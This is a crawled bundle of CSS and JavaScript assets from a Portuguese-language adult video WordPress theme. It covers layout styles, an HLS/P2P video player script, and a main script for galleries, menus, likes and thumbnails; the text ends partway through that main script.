    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.share-icon {
    width: 16px;
    height: 16px;
}

.share-text {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
}

/* Esconde elementos antigos */
.video-actions .post-like,
.video-actions .rating-likes-bar,
.post-like .rating-likes-bar,
.post-like .rating-bar,
.post-like .like,
.post-like .dislike,
.post-like>a:not(.heart-btn) {
    display: none !important;
}

/* Responsivo para mobile */
@media only screen and (max-width: 600px) {
    .video-actions-modern {
        flex-wrap: wrap;
        gap: 12px;
    }

    .share-btn {
        margin-left: 0;
    }

    .heart-btn {
        padding: 8px 16px;
    }

    .share-btn {
        padding: 8px 16px;
    }
}


/* =============================================================================
   16. HOMEPAGE MODERN DESIGN - Material You Icons
   ============================================================================= */

/* Material Symbols Icons - REMOVED (Replaced by SVGs) */

/* ===== FILTER PILLS ===== */
.ca-filters {
    display: flex;
    gap: 10px;
    padding: 20px 5px;
    overflow-x: auto;
    scrollbar-width: none;
}

.ca-filters::-webkit-scrollbar {
    display: none;
}

.ca-filter-pill {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 20px;
    background: #141414;
    border: 1px solid #222;
    border-radius: 50px;
    color: #888;
    font-size: 0.9rem;
    text-decoration: none;
    white-space: nowrap;
    transition: all 0.2s;
}

.ca-filter-pill:hover {
    background: #1c1c1c;
    color: #fff;
}

.ca-filter-pill.active {
    background: #ff0000;
    border-color: #ff0000;
    color: #fff;
}

/* .ca-filter-pill .material-symbols-rounded REMOVED */

/* ===== SECTION HEADERS ===== */
.ca-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 40px 0 20px;
    padding: 0 5px;
}

.ca-section-title {
    font-size: 1.25rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 10px;
    color: #fff;
    margin: 0;
}

.ca-section-title::before {
    content: '';
    width: 4px;
    height: 22px;
    background: #ff0000;
    border-radius: 2px;
}

.ca-see-all {
    color: #ff0000;
    text-decoration: none;
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    gap: 4px;
}

.ca-see-all:hover {
    color: #ff4757;
}

/* ===== CATEGORIES GRID ===== */
.ca-category-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 14px;
    padding: 0 5px;
}

.ca-category-card {
    position: relative;
    aspect-ratio: 16/10;
    border-radius: 12px;
    overflow: hidden;
    cursor: pointer;
    text-decoration: none;
}

.ca-category-card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.ca-category-card:hover img {
    transform: scale(1.1);
}

.ca-category-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    padding: 14px;
}

.ca-category-name {
    color: #fff;
    font-weight: 600;
    font-size: 0.9rem;
}

.ca-category-count {
    color: #888;
    font-size: 0.8rem;
}

/* ===== MODELS GRID ===== */
.ca-models-grid {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    gap: 20px;
    padding: 0 5px;
}

.ca-model-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    transition: transform 0.2s;
}

.ca-model-card:hover {
    transform: translateY(-4px);
}

.ca-model-avatar {
    position: relative;
    width: 90px;
    height: 90px;
    margin-bottom: 10px;
}

.ca-model-avatar img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    object-fit: cover;
    border: 3px solid #ff0000;
}

.ca-model-count {
    position: absolute;
    bottom: 0;
    right: 0;
    background: #ff0000;
    color: #fff;
    font-size: 0.65rem;
    font-weight: 600;
    padding: 2px 7px;
    border-radius: 10px;
    border: 2px solid #0a0a0a;
}

.ca-model-name {
    color: #fff;
    font-size: 0.85rem;
    font-weight: 500;
    text-align: center;
}

.ca-model-views {
    color: #888;
    font-size: 0.75rem;
}

/* ===== MODERN FOOTER ===== */
.ca-footer {
    background: #141414;
    border-top: 1px solid #222;
    margin-top: 60px;
    padding: 50px 20px 30px;
}

.ca-footer-container {
    max-width: 1400px;
    margin: 0 auto;
}

.ca-footer-top {
    display: grid;
    grid-template-columns: 1fr 2fr;
    gap: 50px;
    padding-bottom: 40px;
    border-bottom: 1px solid #222;
}

.ca-footer-brand {
    max-width: 280px;
}

.ca-footer-logo {
    font-size: 1.3rem;
    font-weight: 700;
    color: #fff;
    text-decoration: none;
    margin-bottom: 14px;
    display: block;
}

.ca-footer-logo span {
    color: #ff0000;
}

.ca-footer-desc {
    color: #888;
    font-size: 0.9rem;
    line-height: 1.6;
    margin-bottom: 20px;
}

.ca-footer-social {
    display: flex;
    gap: 10px;
}

.ca-social-btn {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #1c1c1c;
    border-radius: 50%;
    color: #888;
    text-decoration: none;
    transition: all 0.2s;
}

.ca-social-btn:hover {
    background: #ff0000;
    color: #fff;
}

.ca-footer-links {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}

.ca-footer-col h4 {
    color: #fff;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 16px;
}

.ca-footer-col ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ca-footer-col li {
    margin-bottom: 10px;
}

.ca-footer-col a {
    color: #888;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s;
}

.ca-footer-col a:hover {
    color: #ff0000;
}

.ca-footer-bottom {
    padding-top: 30px;
    text-align: center;
    color: #888;
    font-size: 0.85rem;
}

.ca-footer-disclaimer {
    font-size: 0.8rem;
    opacity: 0.7;
    margin-top: 8px;
}

/* ===== MOBILE BOTTOM NAV ===== */
.ca-bottom-nav {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #0a0a0a;
    border-top: 1px solid #222;
    padding: 8px 0;
    z-index: 9999;
}

.ca-bottom-nav-items {
    display: flex;
    justify-content: space-around;
}

.ca-bottom-nav-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    padding: 6px 14px;
    color: #888;
    text-decoration: none;
    font-size: 0.7rem;
    transition: color 0.2s;
}

.ca-bottom-nav-item.active,
.ca-bottom-nav-item:hover {
    color: #ff0000;
}

/* .ca-bottom-nav-item .material-symbols-rounded REMOVED */

/* ===== SIDEBAR MENU ===== */
.ca-sidebar-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
}

.ca-sidebar-overlay.show {
    opacity: 1;
    visibility: visible;
}

.ca-sidebar {
    position: fixed;
    top: 0;
    right: -280px;
    width: 280px;
    height: 100%;
    background: #141414;
    z-index: 10001;
    transition: right 0.3s;
    padding: 20px;
    overflow-y: auto;
}

.ca-sidebar.open {
    right: 0;
}

.ca-sidebar-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #222;
}

.ca-sidebar-close {
    background: none;
    border: none;
    color: #fff;
    font-size: 1.5rem;
    cursor: pointer;
}

.ca-sidebar-menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ca-sidebar-menu li {
    border-bottom: 1px solid #222;
}

.ca-sidebar-menu a {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 16px 0;
    color: #888;
    text-decoration: none;
    font-size: 0.95rem;
    transition: color 0.2s;
}

.ca-sidebar-menu a:hover {
    color: #ff0000;
}

/* .ca-sidebar-menu .material-symbols-rounded REMOVED */

/* ===== RESPONSIVE ===== */
@media (max-width: 1200px) {
    .ca-category-grid {
        grid-template-columns: repeat(4, 1fr);
    }

    .ca-models-grid {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (max-width: 900px) {
    .ca-category-grid {
        grid-template-columns: repeat(3, 1fr);
    }

    .ca-models-grid {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (max-width: 768px) {
    .ca-bottom-nav {
        display: block;
    }

    body {
        padding-bottom: 70px;
    }

    .ca-category-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .ca-models-grid {
        grid-template-columns: repeat(4, 1fr);
        gap: 12px;
    }

    .ca-model-avatar {
        width: 70px;
        height: 70px;
    }

    .ca-footer-top {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .ca-footer-links {
        grid-template-columns: repeat(2, 1fr);
    }

    #back-to-top {
        bottom: 80px;
    }
}


/* =============================================================================
   SEO ACCORDION - ESTILO IGUAL AO CABEÇALHO DE CATEGORIAS
   ============================================================================= */

/* Header do SEO usa o mesmo estilo de .ca-section-header */
.seo-section-header {
    margin-top: 30px;
}

/* Ícone de toggle rotaciona */
.seo-toggle-icon {
    transition: transform 0.3s ease;
    vertical-align: middle;
}

.seo-toggle-icon.rotated {
    transform: rotate(180deg);
}

/* Conteúdo expansível */
.seo-accordion-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
}

.seo-accordion-content.expanded {
    max-height: 2000px;
}

.seo-accordion-text {
    padding: 20px 0;
    text-align: center;
    color: rgba(255, 255, 255, 0.75);
    font-size: 14px;
    line-height: 1.7;
}

.seo-accordion-text p {
    margin: 0 0 16px;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}

.seo-accordion-text p:last-child {
    margin-bottom: 0;
}

/* Responsivo */
@media (max-width: 768px) {
    .seo-accordion-text {
        padding: 15px 10px;
        font-size: 13px;
    }
}



/* Header container with title and dropdown - BASE STYLES */
.desktop-video-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 30px 0 20px 0;
    padding: 0 5px;
}

.seo-video-title-desktop {
    display: block;
    margin: 0;
    background: transparent;
    color: #fff;
    padding: 12px 0 12px 20px;
    font-size: 18px;
    line-height: 1.2;
    font-weight: 600;
    position: relative;
    border-radius: 0;
}

/* Barra vermelha à esquerda (igual ao widget-title) */
.seo-video-title-desktop::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 70%;
    width: 4px;
    background: #d90000;
    border-radius: 2px;
}

/* ===== DESKTOP FILTER DROPDOWN ===== */
.desktop-filter-dropdown {
    position: relative;
}

.filter-dropdown-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    background: #2a2a2a;
    border: none;
    border-radius: 20px;
    padding: 10px 16px 10px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
}

.filter-dropdown-btn:hover {
    background: #3a3a3a;
}

.filter-dropdown-arrow {
    font-size: 20px;
    transition: transform 0.2s ease;
}

.filter-dropdown-btn.open .filter-dropdown-arrow {
    transform: rotate(180deg);
}

.filter-dropdown-menu {
    position: absolute;
    top: calc(100% + 8px);
    right: 0;
    background: #2a2a2a;
    border-radius: 12px;
    min-width: 160px;
    padding: 8px 0;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
    transition: all 0.2s ease;
    z-index: 1000;
}

.filter-dropdown-menu.open {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.filter-dropdown-item {
    display: block;
    padding: 12px 20px;
    color: rgba(255, 255, 255, 0.7);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.15s ease;
}

.filter-dropdown-item:hover {
    background: rgba(255, 255, 255, 0.08);
    color: #fff;
}

.filter-dropdown-item.active {
    color: #e53935;
    font-weight: 600;
}


/* Mobile: usar mesmo layout do desktop (título + dropdown) */
@media (max-width: 768px) {

    /* Mostra o header desktop no mobile também */
    .desktop-video-header {
        display: flex !important;
        flex-direction: row;
        align-items: center;
        margin: 15px 0 15px 0 !important;
        padding: 0 10px !important;
    }

    .seo-video-title-desktop {
        font-size: 14px !important;
        padding: 8px 0 8px 15px !important;
    }

    .seo-video-title-desktop::before {
        width: 3px;
    }

    /* Dropdown menor no mobile */
    .filter-dropdown-btn {
        padding: 8px 12px 8px 14px !important;
        font-size: 12px !important;
        border-radius: 16px !important;
    }

    .filter-dropdown-arrow {
        font-size: 18px !important;
    }

    .filter-dropdown-menu {
        min-width: 140px;
    }

    .filter-dropdown-item {
        padding: 10px 16px;
        font-size: 13px;
    }


}

/* =============================================================================
   LISTING UI - Estilos para listagens (consolidado de listing-ui.css)
   ============================================================================= */

/* Lista de vídeos encostada e sem overflow lateral */
body.listing-ui .videos-list {
    overflow: hidden !important;
    margin: 0 !important;
}



/* Título com faixa vermelha à esquerda */
body.listing-ui .site-main .widget-title {
    margin: 12px 10px 10px;
    background: transparent !important;
    color: #fff;
    padding: 8px 14px 8px 18px;
    font-size: 18px;
    line-height: 1.2;
    font-weight: 600;
    position: relative;
    border-radius: 8px;
    max-width: 100%;
}

body.listing-ui .site-main .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 70%;
    width: 4px;
    background: #d90000;
    border-radius: 2px;
}

/* Caixas de descrição (arquivos e páginas) */
body.listing-ui .archive-description,
body.listing-ui .page-desc {
    margin: 16px 10px 18px;
    background: transparent !important;
    color: #fff;
    padding: 12px 14px;
    font-size: 15px;
    line-height: 1.5;
    border-radius: 8px;
    max-width: 100%;
}

body.listing-ui .archive-description p,
body.listing-ui .page-desc p {
    margin: 0 0 .6em;
}

body.listing-ui .archive-description strong,
body.listing-ui .page-desc strong {
    font-weight: 700;
}



/* =============================================================================
   FIM DO ARQUIVO
   ============================================================================= */

--- FILE ---
content_type: text/css
request_url: https://clubeadulto.net/wp-content/plugins/wordpress-main/templates/assets/css/manticore.css?ver=6.9
body_size: -119
content:

/*
Styles for search form on the sidebar
*/
#searchbar ul li,
#searchbar ul li:hover{
    background-image: none;
}

#searchbar #searchform {
    width: 100%;
}

#searchbar #submit {
    float: right;
    padding: 3px 2px 4px 4px;
}

/*
Styles for search form on the top of search page
*/

#searchpanel ul li,
#searchpanel ul li:hover{
    background-image: none;
}

ul.page-numbers li
{
display: inline;
list-style-type: none;
padding-right: 5px;
}

.test-highlighting{
    font-weight: bold;
    color: #4c4c4c;
}



--- FILE ---
content_type: text/javascript
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/video-player.js?ver=1.0.0
body_size: 1125
content:
/**
 * Video Player Initialization
 * Localização: assets/js/video-player.js
 */
(function() {
    'use strict';
    
    // Configurações
    const CONFIG = {
        plyr: {
            captions: { active: true },
            controls: [
                'play-large',
                'play',
                'progress',
                'current-time',
                'mute',
                'volume',
                'settings',
                'airplay',
                'fullscreen'
            ],
            keyboard: { focused: true, global: true },
            invertTime: true,
            preload: 'auto'
        },
        hls: {
            debug: false,
            enableWorker: true,
            lowLatencyMode: true
        }
    };

    // Inicializa quando DOM estiver pronto
    document.addEventListener('DOMContentLoaded', initPlayer);

    function initPlayer() {
        const video = document.querySelector('#player');
        if (!video) return;

        const defaultSource = video.querySelector('source');
        if (!defaultSource) return;

        const postId = video.dataset.postId;
        const vttUrl = video.dataset.vttUrl;
        
        // Adiciona thumbnails se disponível
        if (vttUrl) {
            CONFIG.plyr.previewThumbnails = {
                enabled: true,
                src: vttUrl
            };
        }

        // Inicializa Plyr
        const player = new Plyr('#player', CONFIG.plyr);
        const hlsInstances = new Map();
        
        const p2pStats = {
            totalPeers: 0,
            totalP2PDownloaded: 0,
            totalHttpDownloaded: 0
        };

        let isFirstPlay = true;

        // Evento: Play
        player.on('play', async () => {
            if (isFirstPlay) {
                const source = defaultSource.getAttribute('src');
                await initHLS(source, video, hlsInstances, postId, p2pStats);
                await waitForManifest(video, hlsInstances);
                video.play().catch(handleError);
                isFirstPlay = false;
            }
        });

        // Evento: Mudança de Qualidade
        player.on('qualitychange', async () => {
            const currentTime = player.currentTime;
            await initHLS(video.currentSrc, video, hlsInstances, postId, p2pStats);
            await waitForManifest(video, hlsInstances);
            video.currentTime = currentTime;
            video.play().catch(handleError);
        });
    }

    async function initHLS(source, video, hlsInstances, postId, p2pStats) {
        if (!video || !source) return null;

        // Destrói instância anterior
        const existing = hlsInstances.get(video);
        if (existing) {
            existing.destroy();
            hlsInstances.delete(video);
        }

        if (!Hls.isSupported()) return null;

        try {
            // Tenta carregar P2P
            const { HlsJsP2PEngine } = await import('p2p-media-loader-hlsjs');
            const HlsWithP2P = HlsJsP2PEngine.injectMixin(Hls);
            
            const hls = new HlsWithP2P({
                ...CONFIG.hls,
                p2p: {
                    core: { swarmId: `video-${postId || 'default'}` },
                    onHlsJsCreated(hlsInstance) {
                        setupP2PEvents(hlsInstance, p2pStats);
                    }
                }
            });

            attachHLS(hls, video, source, hlsInstances);
            return hls;
        } catch (error) {
            console.log('P2P indisponível, usando HLS regular');
            return initRegularHLS(source, video, hlsInstances);
        }
    }

    function initRegularHLS(source, video, hlsInstances) {
        const hls = new Hls(CONFIG.hls);
        attachHLS(hls, video, source, hlsInstances);
        return hls;
    }

    function attachHLS(hls, video, source, hlsInstances) {
        hls.attachMedia(video);
        hlsInstances.set(video, hls);
        hls.loadSource(source);
        
        hls.on(Hls.Events.ERROR, (event, data) => {
            if (!data.fatal) return;
            
            switch (data.type) {
                case Hls.ErrorTypes.NETWORK_ERROR:
                    hls.startLoad();
                    break;
                case Hls.ErrorTypes.MEDIA_ERROR:
                    hls.recoverMediaError();
                    break;
                default:
                    console.error('Erro fatal HLS:', data);
            }
        });
    }

    function setupP2PEvents(hlsInstance, stats) {
        const p2p = hlsInstance.p2pEngine;
        
        p2p.addEventListener('onPeerConnect', () => {
            stats.totalPeers++;
        });

        p2p.addEventListener('onPeerDisconnect', () => {
            stats.totalPeers--;
        });

        p2p.addEventListener('onBytesReceived', (params) => {
            stats.totalP2PDownloaded += params.bytes / (1024 * 1024);
        });

        p2p.addEventListener('onBytesHttp', (params) => {
            stats.totalHttpDownloaded += params.bytes / (1024 * 1024);
        });
    }

    function waitForManifest(video, hlsInstances) {
        return new Promise(resolve => {
            const hls = hlsInstances.get(video);
            if (hls) {
                hls.on(Hls.Events.MANIFEST_PARSED, resolve);
            } else {
                resolve();
            }
        });
    }

    function handleError(error) {
        console.error('Erro no player:', error);
    }
})();

--- FILE ---
content_type: text/javascript
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/main.js?ver=1.2.3.1690480224
body_size: 8936
content:
// ============================================
// VERSÃO OTIMIZADA - Performance melhorada
// ============================================

(function ($) {
  'use strict';

  // ============================================
  // UTILITÁRIOS E CACHE GLOBAL
  // ============================================

  var $window = $(window);
  var $body = $('body');
  var $document = $(document);

  // Debounce universal (reutilizável)
  function debounce(func, wait) {
    var timeout;
    return function () {
      var context = this, args = arguments;
      clearTimeout(timeout);
      timeout = setTimeout(function () {
        func.apply(context, args);
      }, wait);
    };
  }

  // Cache de ratio para evitar recálculos
  var ratioCache = null;
  function ratio_format() {
    if (ratioCache !== null) return ratioCache;
    if (typeof options !== 'undefined' && options.thumbnails_ratio) {
      var parts = options.thumbnails_ratio.split('/');
      ratioCache = parts[1] / parts[0];
    }
    return ratioCache || 0.5625; // fallback 16:9
  }

  // ============================================
  // WINDOW LOAD
  // ============================================

  $window.on('load', function () {
    $('.prev-photo i, .next-photo i').show();
  });

  // ============================================
  // DOCUMENT READY
  // ============================================

  $(function () {

    // ============================================
    // PHOTOS GALLERY (Consolidado e Otimizado)
    // ============================================

    function initGallery(selector) {
      var $gallery = $(selector);
      if ($gallery.length === 0) return;

      $gallery.find('a').attr('data-fancybox', 'gallery');

      var $imgs = $gallery.find('img');
      var len = $imgs.length;
      var counter = 0;
      var $loadingSpan = $('.loading-photos span');

      function incrementCounter() {
        counter++;
        $loadingSpan.text(counter + '/' + len);

        if (counter === len) {
          waterfall(selector);
          setTimeout(function () {
            $gallery.css('opacity', 1);
            $('.loading-photos').hide();
          }, 1000);
        }
      }

      $imgs.each(function () {
        if (this.complete) {
          incrementCounter();
        } else {
          this.addEventListener('load', incrementCounter, false);
        }
      });
    }

    // Inicializa galerias
    initGallery('.wp-block-gallery');
    initGallery('.gallery');

    // ============================================
    // CHROME FIX (BX-VIEWPORT)
    // ============================================

    if (window.navigator.userAgent.toLowerCase().indexOf("chrome") > 0) {
      $body.on("mousedown", ".bx-viewport a", function () {
        var href = $(this).attr("href");
        if (href && href !== "#") {
          window.location = href;
        }
      });
    }

    // ============================================
    // MENU NAVIGATION
    // ============================================

    $document.on('click', '#site-navigation .menu-item-has-children', function (e) {
      var $target = $(e.target);

      if ($target.parent().hasClass('menu-item-has-children') || $target.hasClass('welcome')) {
        e.preventDefault();
        $(this).children('ul.sub-menu').slideToggle('fast');
      } else {
        var url = $(this).attr('href');
        if (url) window.location = url;
      }
    });

    // ============================================
    // HEADER SEARCH
    // ============================================

    $('.header-search-mobile').on('click', function () {
      $('.header-search').slideToggle('fast').addClass('search-open');
    });

    // ============================================
    // MENU TOGGLE
    // ============================================

    var $menuToggle = $('#menu-toggle');
    var $siteNav = $('#site-navigation');

    $menuToggle.on('click', function () {
      if ($body.hasClass('scroll-disabled')) {
        $siteNav.animate({ right: -250 }, 'fast', function () {
          $menuToggle.html('<i class="fa fa-bars"></i>');
          $body.removeClass('scroll-disabled');
        });
      } else {
        $siteNav.animate({ right: 0 }, 'fast', function () {
          $menuToggle.html('<i class="fa fa-bars menu-toggle-open"></i>');
          $body.addClass('scroll-disabled');
        });
      }
    });

    // ============================================
    // LAZY LOAD (Otimizado)
    // ============================================

    if ('loading' in HTMLImageElement.prototype) {
      // Suporte nativo
      $('img[data-src]').each(function () {
        this.src = this.getAttribute('data-src');
        this.classList.add('display-img');
      });
    } else {
      // Fallback
      var imgDefer = document.getElementsByTagName('img');
      for (var i = 0; i < imgDefer.length; i++) {
        var dataSrc = imgDefer[i].getAttribute('data-src');
        if (dataSrc) {
          imgDefer[i].setAttribute('src', dataSrc);
          imgDefer[i].classList.add('display-img');
        }
      }
    }

    // ============================================
    // TABS (Event Delegation)
    // ============================================

    $document.on('click', '.tab-link', function (e) {
      e.preventDefault();
      var tabId = $(this).data('tab-id');
      $('#' + tabId).show().siblings().hide();
      $(this).addClass('active').siblings().removeClass('active');
    });

    // ============================================
    // CLOSE BUTTON
    // ============================================

    $document.on('click', '.happy-inside-player .close', function () {
      $(this).parent('.happy-inside-player').remove();
    });

    // ============================================
    // POST VIEWS (IIFE)
    // ============================================

    (function () {
      if ($body.hasClass('single-post')) {
        var $article = $('article.post');
        if ($article.length === 0) return;

        var post_id = $article.attr('id').replace('post-', '');

        $.ajax({
          type: 'post',
          url: wpst_ajax_var.url,
          dataType: 'json',
          data: {
            action: 'post-views',
            nonce: wpst_ajax_var.nonce,
            post_id: post_id
          }
        })
          .always(function () {
            // Get post views & rating data
            $.ajax({
              type: 'post',
              url: wpst_ajax_var.url,
              dataType: 'json',
              data: {
                action: 'get-post-data',
                nonce: wpst_ajax_var.nonce,
                post_id: post_id
              }
            })
              .done(function (data) {
                if (data.views) $("#video-views span").text(data.views);
                if (data.likes) $(".likes_count").text(data.likes);
                if (data.dislikes) $(".dislikes_count").text(data.dislikes);
                if (data.rating) {
                  $(".percentage").text(data.rating);
                  $(".rating-bar-meter").css('width', data.rating);
                }
              })
              .fail(function (err) {
                console.error(err);
              });
          });
      }
    })();

    // ============================================
    // POST LIKE (Anti-spam otimizado com Map)
    // ============================================

    var likeLocks = new Map();

    $body.on('click', '.post-like a', function (e) {
      e.preventDefault();

      var $btn = $(this);
      var post_id = $btn.data('post_id');
      var post_like = $btn.data('post_like');

      // Já votou ou está processando?
      if ($btn.data('voted') === true || likeLocks.get(post_id)) return;

      // Trava e desabilita
      likeLocks.set(post_id, true);
      $btn.addClass('is-loading')
        .attr('aria-disabled', 'true')
        .css('pointer-events', 'none');

      $.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'post-like',
          nonce: wpst_ajax_var.nonce,
          post_like: post_like,
          post_id: post_id
        }
      })
        .done(function (data) {
          if (data && data.alreadyrate !== true) {
            $('.rating-bar-meter').removeClass('not-rated-yet');
            $('.rating-result .percentage').text(Math.floor(data.percentage) + '%').show();
            $('.likes .likes_count').text(data.likes);
            $('.likes .dislikes_count').text(data.dislikes);
            $('.post-like').text(data.button);

            if (data.nbrates > 0) {
              $('.rating-bar-meter').animate({ width: data.progressbar + '%' }, 'fast');
            }
            $btn.data('voted', true);
          } else {
            $btn.data('voted', true);
          }
        })
        .fail(function () {
          $btn.removeClass('is-loading')
            .removeAttr('aria-disabled')
            .css('pointer-events', '');
        })
        .always(function () {
          likeLocks.set(post_id, false);

          if ($btn.data('voted') === true) {
            $btn.addClass('is-disabled')
              .attr('aria-disabled', 'true')
              .css('pointer-events', 'none');
          } else {
            $btn.removeClass('is-loading')
              .removeAttr('aria-disabled')
              .css('pointer-events', '');
          }
        });
    });

    // ============================================
    // VIDEO SHARE TOGGLE
    // ============================================

    var $videoShare = $('.video-share');
    $('#show-sharing-buttons').on('click', function (e) {
      e.preventDefault();
      $videoShare.toggle();
      $(this).toggleClass('active', $videoShare.is(':visible'));
    });

    // ============================================
    // COPY TO CLIPBOARD
    // ============================================

    $("#clickme").on('click', function () {
      var textToCopy = $("#copyme").val();
      var $tempText = $(this).parent().children("#temptext");

      $tempText.val(textToCopy).select();
      document.execCommand("copy");

      $(this).replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');
    });

    // ============================================
    // THUMBNAILS HEIGHT (Consolidado)
    // ============================================

    function setThumbsHeight() {
      var ratio = ratio_format();

      // Main thumbs
      var $postThumb = $('.post-thumbnail').first();
      if ($postThumb.length) {
        var mainWidth = $postThumb.width();
        var mainHeight = mainWidth * ratio;

        $('.post-thumbnail img').height(mainHeight);
        $('.post-thumbnail .wpst-trailer').height(mainHeight);
        $('.post-thumbnail .no-thumb').height(mainHeight);
        $('.photos-thumb').height(mainWidth);
        $('.photos .post-thumbnail .photo-bg').height(mainWidth);

        // Video archive ad
        var sum = 0;
        $('.thumb-block:lt(2)').each(function () {
          sum += $(this).height();
        });
        $(".video-archive-ad").height(sum);
      }

      // Sidebar thumbs
      var $sidebarThumb = $('#sidebar .post-thumbnail').first();
      if ($sidebarThumb.length) {
        var sidebarWidth = $sidebarThumb.width();
        var sidebarHeight = sidebarWidth * ratio;

        $('#sidebar .post-thumbnail img').height(sidebarHeight);
        $('#sidebar .post-thumbnail .wpst-trailer').height(sidebarHeight);
        $('#sidebar .no-thumb').height(sidebarHeight);
      }

      // Footer thumbs
      var $footerThumb = $('.footer-widget-zone .post-thumbnail').first();
      if ($footerThumb.length) {
        var footerWidth = $footerThumb.width();
        var footerHeight = footerWidth * ratio;

        $('.footer-widget-zone .post-thumbnail img').height(footerHeight);
        $('.footer-widget-zone .post-thumbnail .wpst-trailer').height(footerHeight);
        $('.footer-widget-zone .no-thumb').height(footerHeight);
      }
    }

    // Executa inicial e no resize (com debounce)
    // setThumbsHeight(); // DESATIVADO: Usando CSS aspect-ratio

    var debouncedResize = debounce(function () {
      // setThumbsHeight(); // DESATIVADO: Usando CSS aspect-ratio
      if (typeof waterfall === 'function') {
        waterfall('.wp-block-gallery');
        waterfall('.gallery');
      }
    }, 150);

    $window.on('resize', debouncedResize);

    // ============================================
    // FILTERS ON MOBILE
    // ============================================

    $document.on('click', '.filter-title', function () {
      $(this).next('.filters-list').toggle();
    });

    // ============================================
    // HIDE TITLE ON HOVER
    // ============================================

    $document.on('mouseenter', '.thumb-block a', function () {
      var title = $(this).attr('title');
      if (title) {
        $(this).data('data-title', title).removeAttr('title');
      }
    }).on('mouseleave', '.thumb-block a', function () {
      var title = $(this).data('data-title');
      if (title) {
        $(this).attr('title', title);
      }
    });

    // ============================================
    // TRAILER (Otimizado)
    // ============================================

    $('.video-with-trailer').each(function (i) {
      $(this).on("mouseenter", function () {
        hoverVideo(i);
      }).on("mouseleave", function () {
        hideVideo(i);
      });
    });

    // ============================================
    // MULTITHUMBS ROTATION
    // ============================================

    var changeThumb = null;
    var stopped = false;

    $body.on('mouseenter', '.thumbs-rotation', function () {
      var $this = $(this);
      var thumbsData = $this.data('thumbs');

      if (!thumbsData) return;

      stopped = false;
      var thumbs = thumbsData.split(',');
      var nbThumbs = thumbs.length;
      var i = 1;

      clearTimeout(changeThumb);

      changeThumb = function () {
        if (!stopped) {
          $this.find('img').attr('srcset', thumbs[i - 1]);
          if (i <= nbThumbs) {
            setTimeout(changeThumb, 700);
            i = (i == nbThumbs) ? 1 : i + 1;
          }
        }
      };

      changeThumb();

    }).on('mouseleave', '.thumbs-rotation', function () {
      stopped = true;
      clearTimeout(changeThumb);

      var $img = $(this).find('img');
      var defaultThumb = $img.attr('src');
      $img.attr('srcset', defaultThumb);
    });

    // ============================================
    // READMORE (Com ícones SVG)
    // ============================================

    var iconDown = '<svg class="icon" width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg>';
    var iconUp = '<svg class="icon" width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 15 12 9 18 15"/></svg>';

    // Readmore para descrição do vídeo
    if ($('.video-description .more').length) {
      var readMoreText = (typeof objectL10nMain !== 'undefined' && objectL10nMain.readmore) ? objectL10nMain.readmore : 'Ler mais';
      var closeText = (typeof objectL10nMain !== 'undefined' && objectL10nMain.close) ? objectL10nMain.close : 'Fechar';

      $('.video-description .more').readmore({
        speed: 500,
        collapsedHeight: 45,
        moreLink: '<a href="javascript:void(0)" class="morelink">' + readMoreText + ' ' + iconDown + '</a>',
        lessLink: '<a href="javascript:void(0)" class="morelink">' + closeText + ' ' + iconUp + '</a>'
      });
    }

    // ============================================
    // BACK TO TOP
